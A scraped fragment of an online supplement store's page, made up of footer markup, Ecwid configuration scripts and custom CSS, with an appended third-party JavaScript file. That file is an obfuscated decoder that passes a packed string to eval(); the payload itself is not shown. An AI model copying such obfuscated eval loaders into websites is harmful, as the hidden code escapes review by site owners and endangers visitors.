class="ins-tile__wrap"><div id="ecwid-products"></div></div><!--[--><!--]--><!--[--><!--]--><!--[--><!--]--></div><footer class="ins-tile ins-tile--footer ins-tile--center data-nosnippet ins-tile--non-default-background" id="tile-footer-Tzq6BW" tile-type="FOOTER" tile-id="footer-Tzq6BW" visibility="true" is-first-tile-with-title="false" tile-index-in-list="3"><div><!--[--><!--]--></div><style>#tile-footer-Tzq6BW {--background-gradient-color-from-a: 0;--background-gradient-color-to-a: 0;--background-solid-color-a: 1;--background-solid-color-b: 0.09803921569;--background-solid-color-h: 0;--background-solid-color-l: 9.803921569%;--background-solid-color-s: 0%;--copyright-font-size: 14px;--copyright-font-style: normal;--copyright-font-weight: 400;--copyright-text-color-a: 1;--copyright-text-color-b: 1;--copyright-text-color-h: 11;--copyright-text-color-l: 100%;--copyright-text-color-s: 0%;--link-font-size: 16px;--link-font-style: normal;--link-font-weight: 400;--link-text-color-a: 1;--link-text-color-b: 1;--link-text-color-h: 0;--link-text-color-l: 100%;--link-text-color-s: 0%;--made-with-font-size: 14px;--made-with-font-style: normal;--made-with-font-weight: 400;--made-with-text-color-a: 1;--made-with-text-color-b: 0.4882;--made-with-text-color-h: 0;--made-with-text-color-l: 48.82%;--made-with-text-color-s: 0%;}</style><div class="ins-tile__wrap ins-tile__animated"><div class="ins-tile__copyright ins-tile__format"><p>© 2026 Natural Body Inc. ™</p><p>* These statements have not been evaluated by the Food and Drug Administration. These products are not intended to diagnose, treat, cure, or prevent any disease.</p></div><div class="ins-tile__links"><!----><!--[--><a tabindex="0" aria-label="Terms &amp; Conditions" href="https://naturalbodyinc.com/products/pages/terms" target="" class="ins-tile__link">Terms &amp; Conditions</a><a tabindex="0" aria-label="Privacy Policy" href="https://naturalbodyinc.com/products/pages/privacy-policy" target="" class="ins-tile__link">Privacy Policy</a><a tabindex="0" aria-label="Shipping Information" href="https://naturalbodyinc.com/products/pages/shipping-payment" target="" class="ins-tile__link">Shipping Information</a><a tabindex="0" aria-label="Return Policy" href="https://naturalbodyinc.com/products/pages/returns" target="" class="ins-tile__link">Return Policy</a><a tabindex="0" aria-label="About Us" href="https://naturalbodyinc.com/products/pages/about" target="" class="ins-tile__link">About Us</a><!--]--><!----><a tabindex="0" href="mailto:abuse@company.site?subject=Complaint against store: SID 63146&amp;body=SID 63146, https://naturalbodyinc.com" target="_blank" aria-label="Report abuse in a new tab" class="ins-tile__link">Report abuse</a></div><!----></div><!--[--><!--]--><!--[--><!--]--><!--[--><!--]--></footer><!--]--></main></div></div>
</div>
<script data-cfasync="false">
	var ecwid_no_body_height = true;
	window.ecwid_nocssrewrite = true;

	var ecwidStoreURL = "https://app.business.shop",
		ecwidStoreID = "63146",
		ecwidStoreParams = "data_platform=startersite_v2&lang=en",
		ecwidStoreName = "Natural Body Inc.",
		ecwidStoreSettings = {
			productsPerPage: 30,
		};

	window.Ecwid = window.Ecwid || {}
	window.EcwidV2 = window.EcwidV2 || {}
	window.Ecwid.restoreCartData = window.EcwidV2.restoreCartData = undefined;

	window.ec = window.ec || {};
	window.ec.config = window.ec.config || {};
	window.ec.config.baseUrl = "/products";
	window.ec.config.enable_canonical_urls = true;
	window.ec.config.interactive = true;
	window.ec.config.facebookWebView = false;
	window.ec.config.scroll_indent = 32;
	window.ec.storefront = window.ec.storefront || {};
	window.ec.storefront.sharing_button_link = "DIRECT_PAGE_URL";
	window.ec.storefront.enable_navigation = true;
	window.ec.storefront.breadcrumbs_have_home_item = true;
	window.ec.storefront.breadcrumbs_home_url = "/en";

		window.ec.config.canonical_base_url = "https://naturalbodyinc.com/products";

		window.ec.config.storefrontUrls = window.ec.config.storefrontUrls || {};
		window.ec.config.storefrontUrls.cleanUrls = true;
			window.ec.config.baseUrl = "\/products";

		window.ec.config.storefrontUrls = window.ec.config.storefrontUrls || {};
		window.ec.config.storefrontUrls.slugsWithoutIds = true;
			window.ec.config.baseUrl = "\/products";

	(function() {
		function hslToRgb(h, s, l) {
			var r, g, b;

			if (s === 0) {
				r = g = b = l;
			} else {
				var hue2rgb = function hue2rgb(p, q, t) {
					if (t < 0) t += 1;
					if (t > 1) t -= 1;
					if (t < 1 / 6) return p + (q - p) * 6 * t;
					if (t < 1 / 2) return q;
					if (t < 2 / 3) return p + (q - p) * (2 / 3 - t) * 6;
					return p;
				}

				var q = l < 0.5 ? l * (1 + s) : l + s - l * s;
				var p = 2 * l - q;
				r = hue2rgb(p, q, h + 1 / 3);
				g = hue2rgb(p, q, h);
				b = hue2rgb(p, q, h - 1 / 3);
			}

			function componentToHex(c) {
				var hex = c.toString(16);
				return hex.length === 1 ? "0" + hex : hex;
			}

			var hex = [r, g, b]
					.map(c => Math.round(c * 255))
					.map(componentToHex)
					.join('');

			return '#' + hex;
		}

		function hslStringToRgb(hString, sString, lString) {
			var h = parseFloat(hString) / 360;
			var s = parseFloat(sString) / 100;
			var l = parseFloat(lString) / 100;
			return hslToRgb(h, s, l);
		}

		const computedStyle = getComputedStyle(document.documentElement);

		function getColor(colorName) {
			const h = computedStyle.getPropertyValue('--global-' + colorName + '-color-h');
			const s = computedStyle.getPropertyValue('--global-' + colorName + '-color-s');
			const l = computedStyle.getPropertyValue('--global-' + colorName + '-color-l');

			return h && s && l ? hslStringToRgb(h, s, l) : "";
		}

		function setChameleonColors() {
			const computedColorBackground = getColor('background');
			const computedColorForeground = getColor('body');
			const computedColorLink = getColor('link');
			const computedColorButton = getColor('button');
			const computedColorPrice = getColor('body');
			const computedColors =
					computedColorBackground &&
					computedColorForeground &&
					computedColorLink &&
					computedColorButton &&
					computedColorPrice ?
							{
								'color-background': computedColorBackground,
								'color-foreground': computedColorForeground,
								'color-link': computedColorLink,
								'color-button': computedColorButton,
								'color-price': computedColorPrice
							} : {};
			window.ec.config.chameleon.colors = window.ec.config.chameleon.colors || computedColors;
		}

		function setChameleonFont() {
			const computedFontFamily = computedStyle.getPropertyValue('--global-body-font-family-stack');
			const computedFont = computedFontFamily ?
					{
						'font-family': computedFontFamily
					} : {};
			window.ec.config.chameleon.font = window.ec.config.chameleon.font || computedFont
		}

		window.ec.config.chameleon = window.ec.config.chameleon || {};
		setChameleonColors();
		setChameleonFont();
	})();
</script>
				<script data-cfasync="false" src="https://d34ikvsdm2rlij.cloudfront.net/startersite/static/2026/2026-1061-g6e30f1b4f96b6d/js/store-2020.bundle.js" defer></script>
	<script data-cfasync="false" type="text/javascript" src="https://app.ecwid.com:443/script.js?63146&data_platform=startersite_v2&lang=en" defer></script>
	<script data-cfasync="false" type="text/javascript">
		window.addEventListener('DOMContentLoaded', () => {
			window.startersite.insertStore({});
		});
	</script>

	<script type="module" src="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2026/all/website/js/vendor-iv3iwcdv.js" defer></script>
<script type="module" src="https://d34ikvsdm2rlij.cloudfront.net/vuega/static/2026/all/website/js/website-app-mvi96h7b.js" defer></script>

</body>
<style>.ec-size.ec-size--l .ec-store.ec-store__checkout-page .ec-cart__sidebar-inner{top:125px!important}.ec-size .ec-store .ec-store__content-wrapper:not(.ec-store__content-wrapper--wide){max-width:1500px}.ins-tile--category-collection,#tile-image-gallery-RxgAQp,.ins-tile--category-products,#tile-customer-review-wrxqny{--global-tile-max-width:1500}.ins-tile--product-browser{--global-tile-max-width:1650}.ins-tile--product-browser .ins-tile__wrap{margin-top:24px!important}.ins-tile.ins-tile--header{position:sticky;top:0}.ins-header{box-shadow:0 1px 4px #0000000a}.ins-header__icon.ins-header__icon--search svg,.ins-header__icon.ins-header__icon--account svg,.ins-header__icon.ins-header__icon--cart svg,.ins-header__icon.ins-header__icon--cart.ins-header__icon--cart-empty svg{stroke:#000}.ins-header__dropdown-bg{box-shadow:#00000059 0 5px 15px}.ins-header__menu-fade,.ins-header__scroller{display:none!important}.ins-tile--announcement-bar .ins-tile__text{font-size:16px!important;letter-spacing:.0625em;text-transform:uppercase}#tile-image-gallery-fgKs7R h2{white-space:nowrap}#tile-customer-review-wrxqny .ins-tile__body-inner--with-scroll-bar::-webkit-scrollbar,.ins-tile--category-products.ins-tile--product-slider .ins-tile__body-inner::-webkit-scrollbar{height:10px}.ins-tile--footer .ins-tile__made-with,.ins-tile__link:nth-child(6){display:none}.ins-tile__product-card.ins-tile__product-card--outlined .product-card-review-star svg,.ins-tile--category-products .star-rating__item--foreground svg,.ins-tile--featured-product .star-rating__item--foreground svg{fill:#f9a650}.ins-tile__product-card.ins-tile__product-card--outlined .product-card-review-star{background-color:#ffecb3;color:#111;font-size:13px;border-radius:12px;display:inline-flex!important;align-items:center!important;padding:2px 6px}.ins-tile--category-products .ins-tile__product-label,.ins-tile--featured-product .ins-tile__featured-product-label{font-size:14px;font-weight:600;text-transform:none}.ec-size .ec-store .label--flag::before,.ec-size .ec-store .label--flag::after{display:none}.ec-size .ec-store .label--notice{background-color:#0071bc;white-space:nowrap}.ec-size .ec-store .label--notice::after,.ec-size .ec-store .label--notice::before{color:#0071bc}.ec-size .ec-store .label__text,.ins-component--product-list .ins-component__label{text-transform:none;white-space:nowrap}.ins-tile__product-label--ribbon,.ins-tile--featured-product .ins-tile__featured-product-label,.ec-size .ec-store .ec-label{border-radius:2px!important;padding:0 6px!important}.cloud-search-mobile__input input,.instant-search-menu a,.instant-search-menu a:link,.instant-search-menu a:visited{font-size:16px!important}.instant-search-menu .see-details{border:1px solid #ddd!important;text-align:center!important;font-size:14px!important;border-radius:5px!important;background:#eee!important}.instant-search-menu .description,.recently-viewed__price-compare{display:none!important}.instant-search-menu .header-right{color:#262626!important;font-size:16px!important;font-weight:700!important;text-align:left!important;border-bottom:1px solid #ddd!important}.ec-related-products .grid-product__wrap-inner{border:none!important}.ec-size .ec-store .ec-related-products .grid-product{flex:auto}.recently-viewed__price.ecwid-productBrowser-price{color:#000}.ec-cart__step.ec-cart-step.ec-cart-step--legallinks,a.ec-link.ec-page-links__link.ec-page-links__link--returns,a.ec-link.ec-page-links__link.ec-page-links__link--about,a.ec-link.ec-page-links__link.ec-page-links__link--shipping-payment{display:none}.ec-size .ec-store .ec-cart-coupon__wrap{visibility:visible}.ec-size .ec-store .ec-cart-coupon:not(.ec-cart-coupon--applied) .ec-cart-coupon__button--apply{display:block}.ec-size .ec-store .ec-cart-coupon .ec-cart-coupon__wrap{display:flex;align-items:center;height:auto}.ec-size .ec-store .ec-cart-coupon .ec-cart-coupon__text{display:none}.ec-size .ec-store .grid__sort{color:#000!important;text-align:left!important;margin-top:15px}.ec-size .ec-store .ec-filters--popup .ec-filters__top,.ec-size .ec-store .ec-filters--popup .ec-filter__top{padding-top:35px!important}.ec-size .ec-store .pager__number--current{background:#f7f7f7;border-radius:20px}.ec-filter--section-sticky-bar.ec-filter{border-top:1px solid #e0e0e0}.kgrwds-redeem-section .btn{border:none;padding:8px;cursor:pointer}.kgrwds-product-expected-points{background:#003296!important;color:#fff!important;padding:5px!important;border-radius:15px!important}.ins-tile__product-subtitle,.grid-product__subtitle-inner{background-color:#f9f9f9!important;padding:6px 10px!important;border-radius:4px!important;font-size:.85rem!important;color:#2c2c2c!important;line-height:1.5!important;margin-top:8px!important;box-shadow:0 1px 2px #0000000a!important}.ec-size .ec-store .form-control--primary .form-control__button{background-color:#0049be;color:#fff}.ec-size .ec-store .form-control--primary .form-control__button:hover{background:#003a9f;color:#fff}a.extend_more_offer{display:none}.ins-tile__product-compare-price~.ins-tile__product-current-price,.ec-size .ec-store .grid-product__price-compare~.grid-product__price-amount .grid-product__price-value.ec-price-item{color:#d32f2f;font-weight:700}.details-product-price-compare__container{font-size:16px!important;font-weight:600!important;color:#d32f2f!important;margin-top:6px}.details-product-price-compare__container s{color:#888!important;font-size:15px!important;opacity:.6!important}.product-details__product-price-discount{font-weight:700!important;color:#d32f2f!important;margin-left:6px!important}.product-details-module__title.ec-header-h6.details-product-purchase__place.notranslate span{background-color:#e6f4ea;color:#2e7d32;font-weight:600;padding:4px 10px;border-radius:6px;line-height:1;text-align:center}.ec-size .ec-store .details-product-purchase__sold-out span{background-color:#fdecea;color:#c62828;font-weight:600;padding:4px 10px;border-radius:6px;line-height:1;text-align:center}.details-product-option{background-color:#fafafa!important;border:1px solid #ccc!important;border-radius:8px!important;padding:14px 18px!important;margin-bottom:18px!important;box-sizing:border-box!important;box-shadow:0 2px 6px #0000000d!important;transition:box-shadow .3s ease,border-color .3s ease!important}.details-product-option:hover,.details-product-option:focus-within{box-shadow:0 6px 12px #0000001f!important;border-color:#007bff!important}.details-product-option--Flavor .form-control[class*="best-by"] label,.details-product-option--Size .form-control[class*="best-by"] label{color:#a60000!important}.details-product-option--Flavor .form-control[class*="best-by"] .option-surcharge__value,.details-product-option--Size .form-control[class*="best-by"] .option-surcharge__value{color:#d32f2f!important;font-weight:700!important}.product-details__sidebar>.product-details-module.subs-block{padding:16px 20px!important;background:#f9f9f9!important;border-radius:8px!important;box-sizing:border-box!important}.product-details__subtitle .product-details-module__content::before{content:"⚡";font-size:inherit;vertical-align:middle;margin-right:4px}.ec-size.ec-size--s .ec-store .product-details .details-gallery__wrap-inner,.ec-size.ec-size--s .ec-store .product-details .details-gallery__wrap-inner .details-gallery__images-container .details-gallery__image-bg--visible{max-height:600px;background-size:contain}.ec-size.ec-size--s .ec-store .product-details .details-gallery__wrap-inner .details-gallery__images-container{height:100%}.ec-size.ec-size--s .ec-store .product-details .details-gallery__wrap-inner .details-gallery__images-container img{object-fit:contain;max-height:600px}.ins-tile--cover .ins-tile__image{background-size:100% 100%!important}.ins-tile--category-collection .ins-tile__category-image--square{border-radius:5px}.grid-product__sku.ec-text-muted,.review-item__info .review-item__city{display:none!important}.ins-tile--cover.ins-tile--sidebar-right .ins-tile__tagline{flex:none!important}:is(#tile-image-gallery-fgKs7R,#tile-category-collection-Jnwyoh,#tile-category-products-TKRnVm,#tile-category-products-PDAKCH,#tile-feature-list-yXHbU5,#tile-customer-review-wrxqny) .ins-tile__wrap{margin:calc(var(--computed-tile-margin)/2) auto}.ec-cart-summary__row--discount{color:#2e7d32;font-weight:500}.ec-cart-summary__row--discount .ec-cart-summary__title::before{content:"🏷️ ";margin-right:4px}.product-details__product-attributes{display:grid!important;grid-template-columns:max-content 1fr!important;row-gap:6px!important;column-gap:16px!important;font-size:14px!important;line-height:1.5!important;margin-bottom:24px!important;border-bottom:1px solid #ddd!important;padding-bottom:12px!important}.details-product-attribute{display:contents!important}.details-product-attribute__title{font-weight:600!important;color:#111!important;margin:0!important}.details-product-attribute__value{color:#444!important;margin:0!important}#tile-footer-Tzq6BW .ins-tile__wrap{display:flex;flex-direction:column}#tile-footer-Tzq6BW .ins-tile__links{order:1}#tile-footer-Tzq6BW .ins-tile__copyright{order:2}#tile-footer-Tzq6BW .ins-tile__made-with{order:3}:is(#tile-image-gallery-nsDJvM,#tile-image-gallery-ij9tH9,#tile-image-gallery-9fd2pT,#tile-image-gallery-6iFicH,#tile-image-gallery-H7r6fL,#tile-image-gallery-CaYHCZ,#tile-image-gallery-fgKs7R,#tile-image-gallery-RxgAQp) .section__grid-item a .section__image img{transition:transform .4s ease}:is(#tile-image-gallery-nsDJvM,#tile-image-gallery-ij9tH9,#tile-image-gallery-9fd2pT,#tile-image-gallery-6iFicH,#tile-image-gallery-H7r6fL,#tile-image-gallery-CaYHCZ,#tile-image-gallery-fgKs7R,#tile-image-gallery-RxgAQp) .section__grid-item a:hover .section__image img{transform:scale(1.1)}#tile-image-gallery-fgKs7R .section__button, #tile-image-gallery-RxgAQp .section__button{padding:.5rem .75rem}#tile-image-gallery-fgKs7R .section__button span, #tile-image-gallery-RxgAQp .section__button span{margin-left:0;margin-right:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}a.ins-tile__product-link.ins-tile__product-card.ins-tile__product-card--outlined{background:#fff!important}span.ecwid-maintenance-message{font-size:0;line-height:18px!important}span.ecwid-maintenance-message:after{content:"We’re currently making some significant upgrades to our site to improve your shopping experience. The site will be back online in just a few hours — check back later to complete your order. Thanks for your patience!";font-size:18px}@media(min-width:1280px){.xl\:gap-4{gap:3rem}:is(#tile-image-gallery-nsDJvM,#tile-image-gallery-ij9tH9,#tile-image-gallery-9fd2pT,#tile-image-gallery-6iFicH,#tile-image-gallery-H7r6fL,#tile-image-gallery-CaYHCZ,#tile-image-gallery-fgKs7R) .section__content{max-width:90vw;min-width:90vw}}.product-details__general-info>.product-details-module__title.ec-header-h6{border-bottom:1px solid #e0e0e0;padding:6px 0;margin-bottom:12px}@media only screen and (max-width:900px){.ins-tile--footer .ins-tile__copyright{text-align:left}.ins-tile--footer .ins-tile__link{text-align:left;display:block!important;width:150px}.ins-tile--footer .ins-tile__link:last-child{display:none!important}}@media screen and (max-width:700px){.ins-tile--category-collection.ins-tile--slider .ins-tile__body-inner{width:150%}}@media(max-width:768px){.ins-tile--category-products.ins-tile--product-slider .ins-tile__products{position:relative}.ins-tile--category-products.ins-tile--product-slider .ins-tile__products::after{content:"";position:absolute;top:0;right:0;width:40px;height:100%;background:linear-gradient(to left,#f0f0f0ff 60%,#f0f0f000);pointer-events:none;z-index:10}}@media(min-width:768px){.ins-tile--category-products.ins-tile--product-slider .ins-tile__slider{padding-left:20px;padding-right:20px;box-sizing:border-box}}@media(max-width:900px){.ins-tile--category-collection .ins-tile__title{font-size:calc(var(--title-font-size)*.5 + 8px)}}@media screen and (min-width:800px){.ins-tile .ins-component--category-list .ins-component__item{width:25%!important}}@media(min-width:899px){#tile-cover-Xza2Gu .ins-control__button,#tile-cover-PGKKfY .ins-control__button{white-space:nowrap}}.ec-size.ec-size--l .ec-store .grid__categories--medium-items *{font-size:16px}.grid__sort .grid-sort__item{background:#f7f7f7!important;border-radius:999px!important;padding:8px 16px!important;display:inline-flex!important;align-items:center;gap:8px;border:none!important;box-shadow:0 1px 2px rgba(0,0,0,.06);cursor:pointer}.grid__sort .grid-sort__item *{background:transparent!important;border:none!important;box-shadow:none!important}.grid__sort .grid-sort__item--sortby label{display:inline-flex!important;align-items:center!important;gap:8px;margin:0;padding:0}.grid__sort .form-control__select-text{font-size:14px;font-weight:600;color:#000!important;line-height:1}.grid__sort .form-control__arrow svg{opacity:.85}.grid__sort #ec-products-sort{appearance:none;-webkit-appearance:none;-moz-appearance:none;padding:0!important;margin:0!important;background:transparent!important;cursor:pointer}.grid__sort .grid-sort__item:hover{background:#e8e9ee!important}.InApp_aov .InApp_aov_stepper{height:20px!important}.ecwid-checkout-notice{width:100%!important;max-width:720px!important;margin:18px 0 26px!important;padding:14px 20px!important;background:#f7f7f7!important;border-radius:12px!important;border-left:4px solid rgba(0,0,0,.12)!important;font-family:inherit!important}.ecwid-checkout-notice h1{margin:0 0 8px!important}.ecwid-checkout-notice h1 span{font-size:20px!important;font-weight:700!important;color:#111!important}.ecwid-checkout-notice h3{margin:6px 0!important;padding:0!important;line-height:1.45!important;font-weight:500!important;color:#222!important}.ecwid-checkout-notice h3 span{font-size:15px!important;font-weight:500!important}.ecwid-checkout-notice h3+h3{margin-top:10px!important}.ecwid-checkout-notice p{margin-top:12px!important;font-size:12px!important;color:#666!important;line-height:1.4!important}.product-details__product-loyalty--reward-icon path{fill:#64748B!important}#feature-list-yXHbU5-FLT12 svg path{fill:#e53935}span.option-stock-status.ec-text-muted{white-space:nowrap;font-size:11px;font-weight:600;text-transform:uppercase;color:#9a9a9a!important}.ins-header__sidebar--menu{background:#fff!important;color:#0b0f17!important;padding:14px 0!important}.ins-header__sidebar-menu-inner{display:flex!important;flex-direction:column!important;gap:0!important}.ins-header__sidebar-menu-wrap,.ins-header__sidebar-menu-link{margin:0!important;padding:0!important}.ins-header__sidebar-menu-link-title{display:flex!important;align-items:center!important;justify-content:space-between!important;gap:12px!important;width:100%!important;box-sizing:border-box!important;margin:0!important;padding:18px!important;background:transparent!important;border:0!important;border-radius:0!important;border-bottom:1px solid #eef2f7!important;color:#0b0f17!important;text-decoration:none!important;font-size:18px!important;font-weight:700!important;line-height:1!important;-webkit-tap-highlight-color:transparent!important}.ins-header__sidebar-menu-link-icon{margin-left:auto!important;color:#111827!important;opacity:.7!important;transition:none!important}.ins-header__submenu-link{margin:0!important;padding:0!important}.ins-header__submenu-link-title{display:flex!important;align-items:center!important;justify-content:space-between!important;gap:12px!important;width:100%!important;box-sizing:border-box!important;margin:0!important;padding:16px 18px!important;padding-left:34px!important;background:transparent!important;border:0!important;border-radius:0!important;border-bottom:1px solid #f1f5f9!important;color:#111827!important;text-decoration:none!important;font-size:16px!important;font-weight:650!important;line-height:1!important;-webkit-tap-highlight-color:transparent!important}.ins-header__submenu-link-title svg{margin-left:auto!important;opacity:.7!important;color:#111827!important}.ins-header__submenu-link-title[title*="View all"] svg,.ins-header__submenu-link-title[aria-label*="View all"] svg{display:none!important}.ins-header__submenu-link-title[href*="/products/brands"],a.ins-header__dropdown-link-title[href*="/products/brands"]{display:none!important}.ec-filter--location .ec-filter__link a{display:none!important}.outlet-inventory__body .outlet-inventory__item-address-block{display:none!important}</style>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ecwid-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_369/ecmrx_369_2.js
body_size: 2686
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"cXmFSZLVo",17,2,37))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976